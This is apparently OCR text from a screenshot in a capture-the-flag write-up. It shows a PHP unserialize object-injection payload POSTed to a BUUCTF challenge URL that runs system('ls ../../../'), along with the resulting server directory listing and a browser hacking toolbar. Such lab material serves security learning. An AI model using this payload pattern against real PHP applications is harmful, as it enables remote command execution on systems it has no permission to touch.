 bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var var
Elements Console Sources Network Performance Memory Application Security Lighthouse Hac
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCOD
URL
http://6c118039-8a30-447c-9011-e7a01614692b.node4.buuoj.cn:81/index.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:12:"ls ../../../";s:4:"func";s:6:"system";}